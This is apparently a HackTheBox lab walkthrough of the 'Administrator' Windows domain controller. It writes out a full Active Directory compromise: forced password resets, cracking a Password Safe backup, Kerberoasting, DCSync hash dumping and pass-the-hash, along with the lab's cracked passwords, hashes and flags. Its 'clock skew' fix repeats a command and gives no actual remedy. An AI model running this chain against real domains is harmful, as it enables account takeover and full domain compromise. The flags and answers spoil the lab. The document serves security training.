Table of contents
Open Table of contents
INFO
CTF URL: https://app.hackthebox.com/machines/Administrator
Machine Type: Windows
Difficulty: Medium
IP: 10.10.11.42
Given Credentials:
Username: Olivia
Password: ichliebedich
Initial Reconnaissance
NMAP
nmap -p- -sS -sC -sV 10.10.11.42 -v --min-rate 10000
# Result
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-02-25 13:03:24Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: administrator.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: administrator.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
53587/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
53598/tcp open msrpc Microsoft Windows RPC
53603/tcp open msrpc Microsoft Windows RPC
53606/tcp open msrpc Microsoft Windows RPC
53625/tcp open msrpc Microsoft Windows RPC
65347/tcp open msrpc Microsoft Windows RPC
There a lot of services that may interest us. Let’s continue the Recon phase
Olivia’s Permissions
We can check for the services that Olivia has access to via crackmapexec:
for i in {ftp,ssh,smb,winrm,ldap,rdp,mssql}; do crackmapexec $i 10.10.11.42 -u olivia -p ichliebedich ; done
# result
...
SMB 10.10.11.42 445 DC [*] Windows 10.0 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.42 445 DC [+] administrator.htb\olivia:ichliebedich
SMB 10.10.11.42 5985 DC [*] Windows 10.0 Build 20348 (name:DC) (domain:administrator.htb)
HTTP 10.10.11.42 5985 DC [*] http://10.10.11.42:5985/wsman
WINRM 10.10.11.42 5985 DC [+] administrator.htb\olivia:ichliebedich (Pwn3d!)
SMB 10.10.11.42 445 DC [*] Windows 10.0 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)
...
The information we got:
- Domain:
administrator.htb - FQDN:
DC.administrator.htb - Olivia can access access SMB and Winrm
SMB
Let’s enumerate SMB
Users
crackmapexec smb 10.10.11.42 -u olivia -p ichliebedich --users
# result:
...
SMB 10.10.11.42 445 DC administrator.htb\emma badpwdcount: 3 desc:
SMB 10.10.11.42 445 DC administrator.htb\alexander badpwdcount: 5 desc:
SMB 10.10.11.42 445 DC administrator.htb\ethan badpwdcount: 0 desc:
SMB 10.10.11.42 445 DC administrator.htb\emily badpwdcount: 0 desc:
SMB 10.10.11.42 445 DC administrator.htb\benjamin badpwdcount: 2 desc:
SMB 10.10.11.42 445 DC administrator.htb\michael badpwdcount: 0 desc:
SMB 10.10.11.42 445 DC administrator.htb\olivia badpwdcount: 0 desc:
SMB 10.10.11.42 445 DC administrator.htb\krbtgt badpwdcount: 0 desc: Key Distribution Center Service Account
SMB 10.10.11.42 445 DC administrator.htb\Guest badpwdcount: 0 desc: Built-in account for guest access to the computer/domain
SMB 10.10.11.42 445 DC administrator.htb\Administrator badpwdcount: 0 desc: Built-in account for administering the computer/domain
Better formatted:
emma
alexander
ethan
emily
benjamin
michael
olivia
krbtgt
Guest
Administrator
Shares
crackmapexec smb 10.10.11.42 -u olivia -p ichliebedich --shares
# result
...
SMB 10.10.11.42 445 DC Share Permissions Remark
SMB 10.10.11.42 445 DC ----- ----------- ------
SMB 10.10.11.42 445 DC ADMIN$ Remote Admin
SMB 10.10.11.42 445 DC C$ Default share
SMB 10.10.11.42 445 DC IPC$ READ Remote IPC
SMB 10.10.11.42 445 DC NETLOGON READ Logon server share
SMB 10.10.11.42 445 DC SYSVOL READ Logon server share
Better formatted:
ADMIN$- no permissionC$- no permissionIPC$- read onlyNETLOGON- read onlySYSVOL- read only
If we cannot write to any share, we cannot psexec to the machine.
Winrm
Check Command Execution
crackmapexec winrm 10.10.11.42 -u olivia -p ichliebedich -x whoami
# result
WINRM 10.10.11.42 5985 DC administrator\olivia
It means we can get an interactive shell for winrm session
Interactive shell
evil-winrm -i 10.10.11.42 -u olivia -p ichliebedich
# result
*Evil-WinRM* PS C:\Users\olivia\Documents>
We could get the shell.
Domain Enumeration
Powerview
To enumerate further we can use Powerview:
- https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/refs/heads/master/Recon/PowerView.ps1 Download it into Kali and then upload onto the machine
# upload
*Evil-WinRM* PS C:\Users\olivia> upload PowerView.ps1
# import the module
*Evil-WinRM* PS C:\Users\olivia> . .\PowerView.ps1
Users
Get-DomainUser -Properties distinguishedname,samaccountname,useraccountcontrol,memberof | fl
# result
distinguishedname : CN=Administrator,CN=Users,DC=administrator,DC=htb
memberof : {CN=Group Policy Creator Owners,CN=Users,DC=administrator,DC=htb, CN=Domain Admins,CN=Users,DC=administrator,DC=htb, CN=Enterprise Admins,CN=Users,DC=administrator,DC=htb, CN=Schema Admins,CN=Users,DC=administrator,DC=htb...}
useraccountcontrol : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD
samaccountname : Administrator
distinguishedname : CN=Guest,CN=Users,DC=administrator,DC=htb
memberof : CN=Guests,CN=Builtin,DC=administrator,DC=htb
useraccountcontrol : ACCOUNTDISABLE, PASSWD_NOTREQD, NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD
samaccountname : Guest
distinguishedname : CN=krbtgt,CN=Users,DC=administrator,DC=htb
memberof : CN=Denied RODC Password Replication Group,CN=Users,DC=administrator,DC=htb
useraccountcontrol : ACCOUNTDISABLE, NORMAL_ACCOUNT
samaccountname : krbtgt
distinguishedname : CN=Olivia Johnson,CN=Users,DC=administrator,DC=htb
memberof : CN=Remote Management Users,CN=Builtin,DC=administrator,DC=htb
useraccountcontrol : PASSWD_NOTREQD, NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD
samaccountname : olivia
distinguishedname : CN=Michael Williams,CN=Users,DC=administrator,DC=htb
memberof : CN=Remote Management Users,CN=Builtin,DC=administrator,DC=htb
useraccountcontrol : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD
samaccountname : michael
distinguishedname : CN=Benjamin Brown,CN=Users,DC=administrator,DC=htb
memberof : CN=Share Moderators,CN=Users,DC=administrator,DC=htb
useraccountcontrol : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD
samaccountname : benjamin
distinguishedname : CN=Emily Rodriguez,CN=Users,DC=administrator,DC=htb
memberof : CN=Remote Management Users,CN=Builtin,DC=administrator,DC=htb
useraccountcontrol : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD
samaccountname : emily
distinguishedname : CN=Ethan Hunt,CN=Users,DC=administrator,DC=htb
useraccountcontrol : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD
samaccountname : ethan
distinguishedname : CN=Alexander Smith,CN=Users,DC=administrator,DC=htb
useraccountcontrol : ACCOUNTDISABLE, NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD
samaccountname : alexander
distinguishedname : CN=Emma Johnson,CN=Users,DC=administrator,DC=htb
useraccountcontrol : ACCOUNTDISABLE, NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD
samaccountname : emma
The valuable information:
- Active Users:
- Administrator
- olivia - in group
Remote Management Users, and hasPASSWD_NOTREQD(which means we could login without her credentials) - michael - in group
Remote Management Users - benjamin - in group
Share Moderators - emily - in group
Remote Management Users - ethan
Groups
Get-DomainGroup -Properties samaccountname,distinguishedname,member | fl
# result (truncated)
member : {CN=Domain Admins,CN=Users,DC=administrator,DC=htb, CN=Enterprise Admins,CN=Users,DC=administrator,DC=htb, CN=Administrator,CN=Users,DC=administrator,DC=htb}
distinguishedname : CN=Administrators,CN=Builtin,DC=administrator,DC=htb
samaccountname : Administrators
member : {CN=Emily Rodriguez,CN=Users,DC=administrator,DC=htb, CN=Michael Williams,CN=Users,DC=administrator,DC=htb, CN=Olivia Johnson,CN=Users,DC=administrator,DC=htb}
distinguishedname : CN=Remote Management Users,CN=Builtin,DC=administrator,DC=htb
samaccountname : Remote Management Users
member : CN=Benjamin Brown,CN=Users,DC=administrator,DC=htb
distinguishedname : CN=Share Moderators,CN=Users,DC=administrator,DC=htb
samaccountname : Share Moderators
So as identified in User Enumeration
BloodHound
Setup
Let’s collect data about the domain using BloodHound:
bloodhound-ce-python -u olivia -p ichliebedich -ns 10.10.11.42 -d administrator.htb -c all
# there will be json files
To open the graph view:
sudo neo4j start
BloodHound
Then drag and drop json files into the GUI.
Analysis
Find Principals with DCSync Rights

Ethan has DCSync Rights - he is very valuable. Right Click on him and find the shortest path to him.
Shortest Path to Ethan

We can see that Emily has GenericWrite permission over Ethan.
Shortest Path to Benjamin
Checking other paths, we can find the following:

This graph shows that Olivia has GenericAll over Michael, and Michael can ForceChangePassword of Benjamin.
Conlusion
The path to Domain Compromise would be:
[Emily] -GenericWrite-> [Ethan] -DCSync-> [Domain Compromised]
As identified, there is also the following path:
[Olivia] -GenericAll-> [Michael] -ForceChangePassword-> [Benjamin]
So, there should be a path from Benjamin to to Emily that currently, we cannot see.
[Benjamin] -?????-> [Olivia]
Getting Michael (GenericAll)
Via GenericAll we can force password change:
# import the module
. .\PowerView.ps1
# prepare new password
$NewPassword = ConvertTo-SecureString 'asdQWE!@#123' -AsPlainText -Force
# change the password
Set-DomainUserPassword -Identity 'michael' -AccountPassword $NewPassword
And it worked! Check using crackmapexec:
crackmapexec winrm 10.10.11.42 -u michael -p 'asdQWE!@#123'
# result
WINRM 10.10.11.42 5985 DC [+] administrator.htb\michael:asdQWE!@#123 (Pwn3d!)
Note: it is not the only path for GenericAll, but to my mind the easiest :)
Getting Benjamin (ForceChangePassword)
Now, evil-winrm using Michael user:
evil-winrm -i 10.10.11.42 -u michael -p 'asdQWE!@#123'
And repeat the steps:
. .\PowerView.ps1
$NewPassword = ConvertTo-SecureString 'asdQWE!@#123' -AsPlainText -Force
Set-DomainUserPassword -Identity 'benjamin' -AccountPassword $NewPassword
Now check the access:
# winrm
crackmapexec winrm 10.10.11.42 -u benjamin -p 'asdQWE!@#123'
# result
WINRM 10.10.11.42 5985 DC [-] administrator.htb\benjamin:asdQWE!@#123
# ftp
crackmapexec ftp 10.10.11.42 -u benjamin -p 'asdQWE!@#123'
# result
FTP 10.10.11.42 21 10.10.11.42 [+] benjamin:asdQWE!@#123
Benjamin has no access to winrm as he is not in Remote Management Users group. However, checking other services we can find that, he has access to FTP service. Maybe it will allow move forward.
Getting Emily (Decrypt a Backup File)
Open an FTP session:
ftp [email protected]
# and enter the password
# there is a Backup file that you can download
ftp> ls -la
...
10-05-24 08:13AM 952 Backup.psafe3
...
ftp> get Backup.psafe3
...
226 Transfer complete.
...
The file extension is psafe3. Searching in the internet I found that it is encryption used in pwsafe utility.
And there is a way to crack the encryption using hashcat
# search for the mode:
hashcat --help | grep -i safe
# result
9000 | Password Safe v2 | Password Manager
5200 | Password Safe v3 | Password Manager
# most likely the version is v3, so 5200
hashcat -m 5200 -a 0 Backup.psafe3 /usr/share/wordlists/rockyou.txt --force
# result
Backup.psafe3:tekieromucho
Now let’s decrypt it:
# installation
sudo apt-get update
sudo apt-get -y install passwordsafe
# start the app
pwsafe
Enter the Backup file path and enter the password:
It will give us the following credentials:

- alexander -
UrkIbagoxMyUGw0aPlj9B0AXSea4Sw - emily -
UXLCI5iETUsIBoFVTj8yQFKoHjXmb - emma -
WwANQWnmJnGV07WQN8bMS7FMAbjNur
So we found Emily’s credentials! Let’s check the access:
crackmapexec smb 10.10.11.42 -u emily -p UXLCI5iETUsIBoFVTj8yQFKoHjXmb
# result
SMB 10.10.11.42 445 DC [+] administrator.htb\emily:UXLCI5iETUsIBoFVTj8yQFKoHjXmb
So we can evil-winrm with this user! And more over, we got the user flag:
*Evil-WinRM* PS C:\Users\emily> cat Desktop/user.txt
840854d99bef0a3fe4cd14cfcb94667a
Getting Ethan (GenericWrite)
Emily has GenericWrite privileges over Ethan. It means “the ability to write to any non-protected attribute on the target object, including “members” for a group, and “serviceprincipalnames” for a user” - as Bloodhound’s manual says.
So we can set Ethan SPN and get a hash to crack:
. .\PowerView.ps1
# run as emily to setup an SPN
Set-DomainObject -Identity ethan -SET @{serviceprincipalname='a/b'}
But it is not working, sadly:
impacket-GetUserSPNs -dc-ip 10.10.11.42 administrator.htb/emily -request
# result
Impacket v0.11.0 - Copyright 2023 Fortra
Password:
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
-------------------- ----- -------- -------------------------- --------- ----------
a/b ethan 2024-10-12 16:52:14.117811 <never>
[-] CCache file is not found. Skipping...
[-] Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
You may not experience the same problem: “Clock skew too great”. But if you do, then the solution is the following:
impacket-GetUserSPNs -dc-ip 10.10.11.42 administrator.htb/emily -request
Impacket v0.11.0 - Copyright 2023 Fortra
# result
Password:
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
-------------------- ----- -------- -------------------------- --------- ----------
a/b ethan 2024-10-12 16:52:14.117811 <never>
[-] CCache file is not found. Skipping...
$krb5tgs$23$*ethan$ADMINISTRATOR.HTB$administrator.htb/ethan*$45cb74f4f5fe7df4e63b8e5984bba4d4$d3a3a823d5f96a8917510ddb27a0b5dfdd68a20e9a01298720b99b813f191b0f721b2560c276cc1a193ad11db0707c05033c36f69467fa24a86e988247a55846ea828f4ff59308bb9af10dfb00f6409e936e8f19351a4b5099b5c0210b84e3186ae98d2624b7c97412ca454a730b1795520912e6ea93809b581dc90c605a4fce4422650ba9e8f431a1f06ce894f5bb95dad204d0d23536f27e034cb3c7e4e8571d3c19c4c90b7188aa1dcf9dc8828463afe6538fcdd304f9b77e5199fc9b6e07cc49c30b895580906f6ee2ea7c046bfcb54f62d92ca9553531c13e81f82fcce40181d3ca2890ad6f5c8345898a9420304c0d334ab2c2bf6f939978e9b4b87131c2512882b81ae46e0989e18551da3076cf1f34957a69da0da354b66038c9033afbcbd5a52938132794908a29142ad1a6ed50d15929b2678d24fe063a6201501745ae75720768f96833e6fe8166ea5aeaa5966286584e6c6c8e8adcd4ba29807468f121fa623c5f7f54566d8872a9175ed9c3984a7c7c1152b1ca5de0a9dfdd3933e874e606d15fa1bb9eaff3f975716d2364bde2f3b9828fff8d2d09606dabc6259717c5dd6aa611058d8c1ccb91ee8bafe83baf74c30945f004608bff90bb946811229dba56d00f6ecf7bd0936dfd44423774d060b7bc430b0eee075edbf2ca8f429d33f9b3963c9197964cd62eba58f2273bfb0d415957dbdca0a1a053451ae68b3edd14d312f8541fcb9181bd38e7aebafb5c41be24ec26f039081df877e71caecaad5eb02ce7fc79d6bf0a55e618a0e850f1f1cc27b0a9a58007031da3b9d9d01038787184bb48515c54efb1196d3da201e501d125106873157f87d0f5768d61dc4538d0787200a9d8415b1d56fa3695008c10588b7feaab7880729cd7e3c6c94d9dbda2ddfe110337cabae6e185133b71c85420ee8f3015a404f2e8eb301f9b2371bd745cc1002ed20be349eaf310e5f8b8b4104a9df366944b552c4666f0128d3a48bb59ac98874a0ffac80d7b8be967a652f40e9441d3ed55f752c835906200879123d9ed84472a7fb80bb66c03875859ef272b8ab034bea501c69808475c20850fc68e0d8016b1eb04c04137dbdc2f6f41f8f22d9df172bd319d84fd50fc89cf51b7539d45d1e5ced0ce3ca6455bfa025a3876bd90389d66cf75f3b6744731ef4a38d728efaf68d080a573f666f5c85ceba4fb98e2a5ccb8b92221acadc9c4bedc42f5e9db1e506989164a147fc9a19e0a62c6b98aca237a7a69f4b31796d56017a8e389d27c138276a08622e7151cc4a45555eca3dfd59fdd40e7e881b1752199f2ee035f9846ef0280b9f4aff016dca1f49bb21bd5b2d629cd06ee3495a0a8b8d74e8d2cb9bbcb8a74714dfdc76fca3beaa8ee40eabba354ef49625c775c55db6821342508e731edde305c158dc8832d0e87bc44c1615b82d4737ae84a20e812b5d2e4920b0fc2f0b8b63301eac80420d832444ad9768aefcad0c1a5ece51d0e9e2a6d25928343359ff1833760f7fd579deee65880f13792d955
Great! Now crack the hash
# hash.txt contains the hash
john hash.txt
# result
...
limpbizkit (?)
...
Check the access
crackmapexec smb 10.10.11.42 -u ethan -p 'limpbizkit'
# result
SMB 10.10.11.42 445 DC [*] Windows 10.0 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.42 445 DC [+] administrator.htb\ethan:limpbizkit
Yes, credentials are correct, but you will not be able to get to evil-winrm as he is not in Remote Management Users.
Getting Domain Dominance (DCSync)
Ethan can perform DCSync, it means we can get almost anything in this Domain, but let’s just dump some hashes :)
impacket-secretsdump 'Administrator.htb/ethan:[email protected]' -just-dc
# result: a lot of hashes
...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3dc553ce4b9fd20bd016e098d2d2fd2e::
...
Now pass the hash to gain the access:
impacket-psexec Administrator.htb/[email protected] -hashes aad3b435b51404eeaad3b435b51404ee:3dc553ce4b9fd20bd016e098d2d2fd2e
# result: We have access
C:\Windows\system32> type C:\Users\Administrator\Desktop\root.txt
4ed49dc4cff068217abfecca8a15037c